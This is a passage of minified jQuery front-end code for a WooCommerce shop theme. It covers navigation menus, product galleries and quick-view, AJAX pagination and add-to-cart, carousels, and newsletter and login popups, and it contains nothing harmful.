unction(){t.velocity({left:n,borderWidth:"1px",top:s},{duration:250,easing:"easeOutSine"})}}),a.velocity({rotateZ:"225deg",height:r,top:c,left:l},{duration:500,easing:"easeOutSine",complete:function(){b(this).closest(".menu-item-search").removeClass("active")}}))}),b(".product-item-layout-6 ul.products li.product ").each(function(){b(this).find(".star-rating, h3, .price").wrapAll('<div class="product-inner-content"></div>')}),b("#toggle-search-popup, #search-panel-close").on("click",function(e){e.preventDefault(),d.toggleClass("display-search")}),b("#toggle-nav").on("click",function(e){e.preventDefault(),b(this).hasClass("active")?(b(this).removeClass("active"),d.removeClass("modal-open display-nav"),b("#nav-panel").removeClass("in")):(b(this).addClass("active"),d.addClass("modal-open display-nav"),b("#nav-panel").addClass("in"))}),b("#off-canvas-layer, .close-canvas-panel").on("click",function(e){e.preventDefault(),d.removeClass("display-cart"),d.removeClass("display-mobile-menu"),b("#left-menu-nav").find(".menu-item-cart").removeClass("selected-cart")}),b("#nav-panel").on("click",".menu > .menu-item-has-children > a",function(e){e.preventDefault(),b("#nav-panel").find(".menu > .menu-item-has-children").children("ul").stop(!0,!0).slideUp(),b(this).parent().children("ul").stop(!0,!0).slideDown()}),b("#left-menu-nav").on("click",".item-menu-nav",function(e){e.preventDefault(),b(this).toggleClass("selected-nav"),d.toggleClass("display-menu-left")}),b(".primary-left-nav").on("mouseenter","li",function(){b(this).addClass("active"),b(this).prev("li").addClass("active")}).on("mouseleave","li",function(){b(this).removeClass("active"),b(this).prev("li").removeClass("active")});var e=0,t=0;function c(){b("body").find(".attr-swatches").on("click",".swatch-variation-image",function(){b(this).siblings(".swatch-variation-image").removeClass("selected"),b(this).addClass("selected");var e=b(this).data("src"),t=b(this).parents("li.product").find(".product-content-thumbnails > a"),a=t.find("img").first(),i=t.find("img").first().width(),o=t.find("img").first().height();t.addClass("image-loading"),a.attr("src",e),a.attr("srcset",e),a.attr("src-orig",e),t.css({width:i,height:o,display:"block"}),t.imagesLoaded(function(){t.removeClass("image-loading"),t.removeAttr("style")})})}n.find(".mega-menu-style-2 .mr-col").each(function(){t=Math.max(t,b(this).height()),e=Math.max(e,b(this).find(".image-bottom").height())}),t=Math.max(t+e,440),n.find(".mega-menu-style-2 .mr-col").css({"padding-bottom":e,height:t}).addClass("hide-sub-menu"),n.find(".mega-menu-style-2 .mr-col").mouseover(function(){b(this).css({"padding-bottom":e-60})}).mouseout(function(){b(this).css({"padding-bottom":e})}),b("#left-sidebar").on("click",".menu-item-has-children > a",function(e){e.preventDefault(),b(this).parent("li").hasClass("mr-active")?(b(this).parent("li").removeClass("mr-active"),b(this).parent("li").children("ul").slideUp(200)):(b("#left-sidebar").find(".menu-item-has-children").children("ul").slideUp(200),b("#left-sidebar").find("li").removeClass("mr-active"),b(this).parent("li").addClass("mr-active"),b(this).parent("li").children("ul").slideToggle(200))}),c(),b(".site-content").find(".widget").hasClass("soo-product-filter-widget")&&b(".site-content").addClass("show-product-filter-mobile"),d.find(".shop-filter-mobile .filter-title").removeClass("show-filter"),b("#content").find(".shop-filter-mobile").on("click",".filter-title",function(e){e.preventDefault();var t=b(".shop-filter-mobile").position().top+b(".shop-filter-mobile").outerHeight(!0)+parseInt(b("#content").css("padding-top"),10);b(".shop-sidebar ").css({top:t}),b(this).toggleClass("show-filter"),b(this).parents(".site-content").find(".shop-sidebar").stop().slideToggle()}),b("#shop-topbar").find(".soo-product-filter-widget").prepend('<div class="shop-filter-mobile"><a href="#" class="filter-title"><i class="ion-android-menu"></i><span>'+mrbara.mrbara_filter_by+"</span></a></div>"),b("#shop-topbar").find(".shop-filter-mobile").on("click",".filter-title",function(e){e.preventDefault(),b(this).toggleClass("show-filter"),b(this).parents(".soo-product-filter-widget").find("form").stop().slideToggle()}),b(".shop-toolbar").find(".orderby").select2({minimumResultsForSearch:1/0}),b("#product_cat").select2({}).on("select2:opening",function(){d.addClass("show-dropdown-product-cat")}).on("select2:closing",function(){d.removeClass("show-dropdown-product-cat")}),l.load(function(){b(".product-cat-filter").find("ul.products").isotope({itemSelector:"li.product",layoutMode:"fitRows"})}),b("#filters-product-cat").on("click","a",function(e){e.preventDefault();var t=b(this).attr("data-option-value");b(this).parents(".site-content").find("ul.products").isotope({filter:t,layoutMode:"fitRows"}),b(this).parents("ul").find("a").removeClass("selected"),b(this).addClass("selected"),b(".shop-navigation-ajax .woocommerce-pagination").is(":in-viewport")&&b(".shop-navigation-ajax .woocommerce-pagination").find(".page-numbers.next").click()}),b(".shop-view").on("click","a",function(e){e.preventDefault();var t=b(this),a=t.data("view");t.hasClass("current")||("list"==a?d.removeClass(mrbara.product_item_layout):d.hasClass(mrbara.product_item_layout)||d.addClass(mrbara.product_item_layout),t.addClass("current").siblings().removeClass("current"),d.removeClass("shop-view-grid shop-view-list").addClass("shop-view-"+a),d.hasClass("product-cat-filter")&&b(".product-cat-filter").find("ul.products").isotope({itemSelector:"li.product",layoutMode:"fitRows"}),document.cookie="shop_view="+a+";domain="+window.location.host+";path=/")}),b(".shop-subcategories").find("ul.products").append('<li class="cat-sizer"></li>');var a,p,m,i=b(".shop-subcategories").find("ul.products");function u(e){e.find(".quantity").on("click",".qty-plus",function(e){e.preventDefault();var t=b(this).parents(".quantity").find("input.qty"),a=parseInt(t.attr("step"),10),i=parseInt(t.val(),10)+a,o=parseInt(t.attr("max"),10);o||(o=9999999999),i<=o&&t.val(i)}),e.find(".quantity").on("click",".qty-minus",function(e){e.preventDefault();var t=b(this).parents(".quantity").find("input.qty"),a=parseInt(t.attr("step"),10),i=parseInt(t.val(),10)-a,o=parseInt(t.attr("min"),10);o||(o=1),o<=i&&t.val(i)})}if(a={itemSelector:".product-category",masonry:{columnWidth:".cat-sizer"}},d.imagesLoaded(function(){i.isotope(a)}),u(d),l.on("scroll",function(){b(".shop-navigation-ajax .woocommerce-pagination").is(":in-viewport")&&b(".shop-navigation-ajax .woocommerce-pagination").find(".page-numbers.next").click(),b(".blog-navigation-ajax .post-pagination").is(":in-viewport")&&b(".blog-navigation-ajax .post-pagination").find(".page-numbers.next").click(),b(".portfolio-navigation-ajax .post-pagination").is(":in-viewport")&&b(".portfolio-navigation-ajax .post-pagination").find(" .page-numbers.next").click()}).trigger("scroll"),b(".shop-navigation-ajax").on("click",".page-numbers.next",function(e){if(e.preventDefault(),!b(this).data("requestRunning")){b(this).data("requestRunning",!0),b(this).addClass("loading");var o=b(this).parents(".woocommerce-pagination").prev(".products"),s=b(this).parents(".woocommerce-pagination");b.get(b(this).attr("href"),function(e){var t=b(e).find("ul.products").html(),a=b(e).find(".woocommerce-pagination").html(),i=b(t);s.html(a),d.hasClass("product-cat-filter")?i.imagesLoaded(function(){o.isotope("insert",i),s.find(".page-numbers.next").removeClass("loading"),s.find(".page-numbers.next").data("requestRunning",!1),c()}):(o.append(i),s.find(".page-numbers.next").removeClass("loading"),s.find(".page-numbers.next").data("requestRunning",!1),c()),s.find("li .page-numbers").hasClass("next")||s.addClass("loaded"),h(),b(".product-item-layout-6 ul.products li.product ").each(function(){b(this).find(".star-rating, h3, .price").wrapAll('<div class="product-inner-content"></div>')})})}}),function(){var e=b("#product-images");if("no"==mrbara.lightbox)return e.on("click","a.photoswipe",function(){return!1});if(!e.length)return;var o=e.find("a.photoswipe"),s=[];o.each(function(){var e=b(this);e.hasClass("video")?s.push({html:e.data("href")}):s.push({src:e.attr("href"),w:e.find("img").first().attr("data-large_image_width"),h:e.find("img").first().attr("data-large_image_height"),title:e.find("img").attr("data-caption")?e.find("img").attr("data-caption"):e.find("img").attr("title")})}),e.on("click","a.photoswipe",function(e){e.preventDefault();var t=o.index(b(this)),a={index:t,bgOpacity:.85,showHideOpacity:!0,mainClass:"pswp--minimal-dark",barsSize:{top:0,bottom:0},captionEl:!0,fullscreenEl:!1,shareEl:!1,tapToClose:!0,tapToToggleControls:!1},i=new PhotoSwipe(document.getElementById("pswp"),window.PhotoSwipeUI_Default,s,a);i.init()})}(),function(){if(!d.hasClass("product-page-thumbnail-carousel"))return;var e=b("#product-thumbnails"),t=b("#product-images"),a=e,i=!1,o=!1,s=!1;"rtl"==mrbara.direction&&(s=o=!0);(d.hasClass("product-page-layout-4")||d.hasClass("product-page-layout-6")||d.hasClass("product-page-layout-10"))&&(a="");(d.hasClass("product-page-layout-9")||d.hasClass("product-page-layout-12"))&&(s=!(i=!0));t.not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!1,dots:!0,rtl:o,asNavFor:a,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),e.not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,asNavFor:t,focusOnSelect:!0,vertical:i,infinite:!1,rtl:s,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),t.imagesLoaded(function(){t.addClass("loaded")}),e.imagesLoaded(function(){e.addClass("loaded")}),"1"===mrbara.product_zoom&&t.find(".photoswipe").each(function(){b(this).zoom({url:b(this).attr("href"),touch:!1})});b(document).on("found_variation","form.variations_form",function(e){e.preventDefault(),b("#product-images").slick("slickGoTo",0,!0),"1"===mrbara.product_zoom&&b("#product-images").find(".photoswipe").each(function(){b(this).zoom({url:b(this).attr("href"),touch:!1})})}).on("reset_image",function(){b("#product-images").slick("slickGoTo",0,!0),"1"===mrbara.product_zoom&&b("#product-images").find(".photoswipe").each(function(){b(this).zoom({url:b(this).attr("href"),touch:!1})})})}(),b(document.body).on("soopas_initialized",function(){d.addClass("has-soopas"),b(".variations_form").unbind("soopas_no_matching_variations"),b(".variations_form").on("soopas_no_matching_variations",function(e,t){e.preventDefault(),t.addClass("selected"),b(".variations_form").find(".woocommerce-variation.single_variation").show(),void 0!==wc_add_to_cart_variation_params&&b(".variations_form").find(".single_variation").slideDown(200).html("<p>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>")})}),b(".variations_form").find(".styled-select").each(function(){b(this).find(".variation-selector").hasClass("hidden")||b(this).addClass("show-select")}),p=b("#modal"),m=p.find(".modal-body"),d.on("click",".product-quick-view",function(e){e.preventDefault(),p.addClass("in"),d.addClass("modal-open"),m.html(""),m.removeClass().addClass("modal-body"),b.get(b(this).attr("data-href"),function(e){if(e){var t=b(e).find(".product-details"),a=b(e).find(".product").attr("class");m.html(t),p.addClass("display-content"),m.addClass(a),u(t),t.find(".variations_form .styled-select").each(function(){b(this).find(".variation-selector").hasClass("hidden")||b(this).addClass("show-select")}),t.find(".woocommerce-main-image").each(function(){b(this).hasClass("active")||b(this).remove()});var i=t.find("#product-thumbnails"),o=t.find("#product-images"),s=0<i.length&&i;o.not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!1,dots:!0,asNavFor:s,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),i.not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,asNavFor:o,focusOnSelect:!0,infinite:!1,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),o.imagesLoaded(function(){o.addClass("loaded")}),i.imagesLoaded(function(){i.addClass("loaded")}),void 0!==wc_add_to_cart_variation_params&&(b(".variations_form").wc_variation_form(),b(".variations_form .variations select").change()),void 0!==b.fn.soopas_variation_swatches_form&&b(".variations_form").soopas_variation_swatches_form(),b(document).on("found_variation","form.variations_form",function(e){e.preventDefault(),o.slick("slickGoTo",0,!0)}).on("reset_image",function(){o.slick("slickGoTo",0,!0)}),b(".variations_form").unbind("soopas_no_matching_variations"),b(".variations_form").on("soopas_no_matching_variations",function(e,t){e.preventDefault(),t.addClass("selected"),b(".variations_form").find(".woocommerce-variation.single_variation").show(),void 0!==wc_add_to_cart_variation_params&&b(".variations_form").find(".single_variation").slideDown(200).html("<p>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>")})}})}),p.on("click",".mr-close-modal",function(e){e.preventDefault(),d.removeClass("modal-open"),p.removeClass("in"),p.removeClass("display-content"),m.html(""),m.removeClass().addClass("modal-body")}),p.on("click",".images a",function(e){e.preventDefault()}),b().autocomplete){var s={};b.ui.autocomplete.prototype._renderItem=function(e,t){return b('<li class="woocommerce"></li>').append('<a href="'+t.value+'">'+t.thumb+'<span class="product-title">'+t.label+"</span>"+t.rate+'<span class="product-price">'+t.price+"</span></a>").appendTo(e)},b("#search-field-auto").autocomplete({minLength:2,source:function(e,t){var a=e.term,i=b(this.element).closest(".products-search").find(".product-cat").children("select").val(),o=a+"|"+i;o in s?t(s[o]):b.ajax({url:mrbara.ajax_url,dataType:"json",method:"post",data:{action:"search_products",mbnonce:mrbara.nonce,term:a,cat:i},success:function(e){s[o]=e.data,t(e.data)}})},select:function(e,t){e.preventDefault(),"#"!=t.item.value&&(location.href=t.item.value)}})}function h(){b(".yith-wcwl-add-to-wishlist .add_to_wishlist").attr("data-original-title",b(".yith-wcwl-add-to-wishlist .add_to_wishlist").html()).attr("rel","tooltip"),b(".yith-wcwl-wishlistaddedbrowse a").attr("data-original-title",b(".yith-wcwl-wishlistaddedbrowse a").html()).attr("rel","tooltip"),b(".yith-wcwl-wishlistexistsbrowse a").attr("data-original-title",b(".yith-wcwl-wishlistexistsbrowse a").html()).attr("rel","tooltip"),b(".woocommerce .compare.button").attr("data-original-title",b(".woocommerce .compare.button").html()).attr("rel","tooltip"),b("[rel=tooltip]").tooltip({offsetTop:-15})}b(".shop-toolbar").find(".show-number").on("click",".input-number",function(){b(this).parents(".shop-products-number").submit()}),h(),b(document).on("soo_filter_request_success",function(e,t){h();var a=0;0<b(t).find(".products-found").length&&(a=b(t).find(".products-found span").html()),b(".shop-toolbar").find(".products-found span").html(a),b("#filters-product-cat").find("a").removeClass("selected"),b("#filters-product-cat li").first().find("a").addClass("selected"),c(),l.on("scroll",function(){b(".shop-navigation-ajax").find(".woocommerce-pagination").is(":in-viewport")&&b(".shop-navigation-ajax").find(".page-numbers.next").trigger("click")}).trigger("scroll")}),b(".woocommerce-shipping-calculator").on("click",".shipping-calculator-button",function(){return b(this).parents(".woocommerce-shipping-calculator").find(".shipping-calculator-form").removeAttr("style"),b(this).parents(".woocommerce-shipping-calculator").toggleClass("hide-form"),!1}),b("#coupon-actions").on("click",".coupon-code",function(e){e.preventDefault(),b(this).parent().toggleClass("hide-form")});var o=b("#login-popup");function f(){(d.hasClass("blog")||d.hasClass("single-post"))&&0<b(".entry-format.format-video").length&&b(".format-video").find(".video-play").magnificPopup({disableOn:0,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}function g(){var e='<span class="arrow_carrot-left">'+mrbara.prev+"</span>",t='<span class="arrow_carrot-right">'+mrbara.next+"</span>";d.find(".format-gallery-slider .slides").owlCarousel({direction:mrbara.direction,singleItem:!0,slideSpeed:800,navigation:!0,pagination:!1,autoPlay:!1,paginationSpeed:1e3,navigationText:[e,t]})}function v(e,t,a){var i=new Date;i.setTime(i.getTime()+24*a*60*60*1e3);var o="expires="+i.toUTCString();document.cookie=e+"="+t+"; "+o+";domain="+window.location.host+";path=/"}n.on("click","#menu-extra-login",function(e){e.preventDefault(),o.addClass("display-content"),o.addClass("in"),o.addClass("modal-open"),o.removeClass("register-active"),o.addClass("login-active")}),o.on("click",function(e){"modal-dialog"===e.target.className&&(e.preventDefault(),d.removeClass("modal-open"),o.removeClass("in"),o.removeClass("display-content"))}),o.on("click",".mr-close-modal",function(e){e.preventDefault(),d.removeClass("modal-open"),o.removeClass("in"),o.removeClass("display-content")}),o.on("click",".register-tab",function(e){e.preventDefault(),o.removeClass("login-active"),o.addClass("register-active")}),o.on("click",".login-tab",function(e){e.preventDefault(),o.removeClass("register-active"),o.addClass("login-active")}),n.on("click","#menu-extra-register",function(e){e.preventDefault(),o.addClass("display-content"),o.addClass("in"),o.addClass("modal-open"),o.removeClass("login-active"),o.addClass("register-active")}),function(){if(d.hasClass("show-newsletter-popup")){var t=b("#newsletter-popup");"1"!==function(e){for(var t=e+"=",a=document.cookie.split(";"),i=0;i<a.length;i++){for(var o=a[i];" "==o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return o.substring(t.length,o.length)}return""}("mrnewletter")&&setTimeout(function(){t.addClass("display-content"),t.addClass("in"),d.addClass("modal-open")},mrbara.newsletter_seconds),t.on("click",".mr-close-modal",function(e){e.preventDefault(),v("mrnewletter",1,mrbara.days),d.removeClass("modal-open"),t.removeClass("in"),t.removeClass("display-content")}),t.on("click",".n-close",function(e){e.preventDefault(),v("mrnewletter",1,30),d.removeClass("modal-open"),t.removeClass("in"),t.removeClass("display-content")}),t.find(".mc4wp-form").submit(function(){v("mrnewletter",1,mrbara.days)})}}(),d.hasClass("page-template-template-home-split")||b(".testimonial-carousel").each(function(){var e=b(this),t=parseInt(e.data("autoplay"),10),a="yes"==e.data("avatar")?['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']:['<i class="arrow_left"></i>','<i class="arrow_right"></i>'];e.owlCarousel({direction:mrbara.direction,items:1,singleItem:!0,slideSpeed:1e3,autoPlay:0!==t&&t,pagination:!1,navigation:"yes"==e.data("nav"),navigationText:a})}),f(),l.load(function(){var e="fitRows";d.hasClass("blog-view-masony")&&(e="masonry"),b(".content-isotope").isotope({itemSelector:".blog-wapper",layoutMode:e})}),b("#category-filter").on("click","a",function(e){e.preventDefault();var t=b(this).attr("data-option-value");b(".content-isotope").isotope({filter:t}),b(this).parents("ul").find("a").removeClass("selected"),b(this).addClass("selected"),b(".blog-navigation-ajax .post-pagination").is(":in-viewport")&&b(".blog-navigation-ajax .post-pagination").find(".page-numbers.next").click()}),b(".blog-navigation-ajax").find(".post-pagination").on("click",".page-numbers.next",function(e){if(e.preventDefault(),!b(this).data("requestRunning")){b(this).data("requestRunning",!0),b(this).addClass("loading");var i=b(this).parents(".post-pagination").prev(".content-isotope"),o=b(this).parents(".post-pagination");b.get(b(this).attr("href"),function(e){var t=b(e).find("div.content-isotope").children("article"),a=b(e).find(".post-pagination").html();o.html(a),t.imagesLoaded(function(){i.append(t).isotope("insert",t),f(),g(),o.find(".page-numbers.next").removeClass("loading"),o.find(".page-numbers.next").data("requestRunning",!1)})})}}),g(),function(){d.hasClass("page-template-template-home-split")&&b("html").addClass("page-template-template-home-split");var t=b("#split-scroll");if(t.length){var a=t.children(".ms-left").children(".ms-section"),i=t.children(".ms-right").children(".ms-section");t.multiscroll({easeInExpo:"easeInCirc",delay:700,onLeave:function(e){b(a[e-1]).removeClass("loaded"),b(i[e-1]).removeClass("loaded")},afterLoad:function(e,t){b(a[t-1]).addClass("loaded"),b(i[t-1]).addClass("loaded")},afterRender:function(){b(".testimonial-carousel").each(function(){var e=b(this),t=parseInt(e.data("autoplay"),10),a="yes"==e.data("avatar")?['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']:['<i class="arrow_left"></i>','<i class="arrow_right"></i>'];e.owlCarousel({direction:mrbara.direction,singleItem:!0,slideSpeed:1e3,autoPlay:0!==t&&t,pagination:!1,navigation:"yes"==e.data("nav"),navigationText:a})})}}),b("#split-scroll-nav").on("click","a",function(e){e.preventDefault(),b(this).hasClass("scrollup")?t.multiscroll.moveSectionUp():t.multiscroll.moveSectionDown()})}b("#split-scroll-mobile").find(".testimonial-carousel").each(function(){var e=b(this),t=parseInt(e.data("autoplay"),10),a="yes"==e.data("avatar")?['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']:['<i class="arrow_left"></i>','<i class="arrow_right"></i>'];e.owlCarousel({direction:mrbara.direction,singleItem:!0,slideSpeed:1e3,autoPlay:0!==t&&t,pagination:!1,navigation:"yes"==e.data("nav"),navigationText:a})})}();var w="masonry";function C(e){var a=b(document.getElementById(e)).data("columns");b(document.getElementById(e)).find("ul.products").owlCarousel({direction:mrbara.direction,items:a,navigation:!0,autoPlay:!1,pagination:!1,slideSpeed:1e3,paginationSpeed:1e3,itemsDesktopSmall:[1200,3],itemsTablet:[979,2],itemsMobile:[480,1],navigationText:['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>'],afterInit:function(e){var t=this.currentItem;e.find(".owl-item").eq(t).addClass("active"),e.find(".owl-item").eq(t+a-1).addClass("active")},afterMove:function(e){var t=this.currentItem;e.find(".owl-item").removeClass("active"),e.find(".owl-item").eq(t).addClass("active"),e.find(".owl-item").eq(t+a-1).addClass("active")}})}d.hasClass("portfolio-grid")&&(w="fitRows"),d.imagesLoaded(function(){b(".portfolio-showcase").find(".portfolio-list").isotope({transitionDuration:"0.8s",itemSelector:".portfolio-wapper",layoutMode:w})}),b("#portfolio-category-filters").on("click","a",function(e){e.preventDefault();var t=b(this).attr("data-option-value");b(".portfolio-showcase").find(".portfolio-list").isotope({filter:t}),b(this).parents("ul").find("a").removeClass("selected"),b(this).parent().find("a").addClass("selected"),b(".portfolio-navigation-ajax .post-pagination").is(":in-viewport")&&b(".portfolio-navigation-ajax .post-pagination").find(" .page-numbers.next").click()}),b(".portfolio-navigation-ajax").find(".post-pagination").on("click",".page-numbers.next",function(e){if(e.preventDefault(),!b(this).data("requestRunning")){b(this).data("requestRunning",!0),b(this).addClass("loading");var i=b(this).parents(".portfolio-showcase").find(".portfolio-list"),o=b(this).parents(".post-pagination");b.get(b(this).attr("href"),function(e){var t=b(e).find(".portfolio-showcase .portfolio-list .portfolio-wapper"),a=b(e).find(".post-pagination").html();o.html(a),t.imagesLoaded(function(){i.append(t).isotope("insert",t),o.find(".page-numbers.next").removeClass("loading"),o.find(".page-numbers.next").data("requestRunning",!1)})})}}),b(".header-top-style-11").find(".products-cats-menu.on-click").on("click",".cats-menu-title",function(e){e.preventDefault(),b(this).parent().find(".toggle-product-cats").toggleClass("open")}),d.on("added_to_wishlist removed_from_wishlist",function(){b.ajax({url:mrbara.ajax_url,dataType:"json",method:"post",data:{action:"update_wishlist_count"},success:function(e){n.find(".menu-item-wishlist .mini-yith-counter").html(e)}})}),d.on("click",".product a.compare",function(e){e.preventDefault();var t=!1;if(b(this).hasClass("added")?t=!0:b(this).closest(".footer-product-button").hasClass("compare-added")&&(t=!0),!1===t){var a=n.find("#mini-compare-counter").html();a=parseInt(a,10)+1,setTimeout(function(){n.find("#mini-compare-counter").html(a)},2e3)}}),b(document).find(".compare-list").on("click",".remove a",function(e){e.preventDefault();var t=b("#mini-compare-counter",window.parent.document).html();(t=parseInt(t,10)-1)<0&&(t=0),b("#mini-compare-counter",window.parent.document).html(t)}),b(".yith-woocompare-widget").on("click","li a.remove",function(e){e.preventDefault();var t=n.find("#mini-compare-counter").html();(t=parseInt(t,10)-1)<0&&(t=0),setTimeout(function(){n.find("#mini-compare-counter").html(t)},2e3)}),b(".yith-woocompare-widget").on("click","a.clear-all",function(e){e.preventDefault(),setTimeout(function(){n.find("#mini-compare-counter").html("0")},2e3)}),function(){if(0===b("#top-promotion").length)return;b("#top-promotion").on("click",".close",function(e){e.preventDefault(),b(this).parents("#top-promotion").slideUp()})}(),l.on("resize",function(){if(1200<l.width()){var e=32;d.hasClass("header-sticky")&&(e+=n.outerHeight(!0)),b(".product-page-layout-3, .product-page-layout-7, .product-page-layout-11").find("div.product .entry-summary-sticky").stick_in_parent({parent:"#primary",offset_top:e}),b(".single-portfolio-type-image").find(".site-content .col-left").stick_in_parent({offset_top:e})}else b(".product-page-layout-3, .product-page-layout-7, .product-page-layout-11").find("div.product .entry-summary-sticky").trigger("sticky_kit:detach"),b(".single-portfolio-type-image").find(".site-content .col-left").trigger("sticky_kit:detach")}).trigger("resize"),d.hasClass("product-page-layout-4")||d.hasClass("product-page-layout-10")||(C("mr-upsells-products"),C("mr-related-products")),b(".woocommerce-cart .cross-sells").find("ul.products").owlCarousel({direction:mrbara.direction,items:mrbara.crosssells_products_columns,navigation:!0,autoPlay:!1,pagination:!1,slideSpeed:1e3,paginationSpeed:1e3,itemsDesktopSmall:[1200,3],itemsTablet:[979,2],itemsMobile:[480,1],navigationText:['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']}),l.on("load",function(){"rtl"==mrbara.direction&&b('.vc_row[data-vc-full-width="true"]').each(function(){b(this).css("right",b(this).css("left")).css("left","auto")})});var _=b(".mr-cart-panel");_.on("click",".remove",function(e){e.preventDefault(),_.addClass("loading"),b(document.body).on("removed_from_cart",function(){_.removeClass("loading")})}),function(){if("0"==mrbara.product_add_to_cart_ajax)return;d.on("click",".single_add_to_cart_button",function(e){if(e.preventDefault(),!b(this).hasClass("disabled")){var t=b(this).closest("form.cart"),a=b(this).closest(".single-add-to-cart-btn");if(a.addClass("loading"),a.hasClass("loading")){var i=t.serializeArray(),o=window.location.href;b.ajax({url:window.location.href,method:"post",data:i,error:function(){window.location=o},success:function(e){e||(window.location=o),"undefined"==typeof wc_add_to_cart_params||"yes"!==wc_add_to_cart_params.cart_redirect_after_add?(b(document.body).trigger("updated_wc_div"),b(document.body).on("wc_fragments_refreshed",function(){a.removeClass("loading")})):window.location=wc_add_to_cart_params.cart_url}})}}})}()})}(jQuery);